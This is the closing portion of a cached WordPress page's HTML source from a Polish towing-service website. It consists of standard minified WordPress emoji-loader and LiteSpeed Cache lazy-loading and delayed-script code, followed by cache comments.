t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/e5c54ccec02436ef47c5b4d4784b93e1.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 14:01:33 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 14:01:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->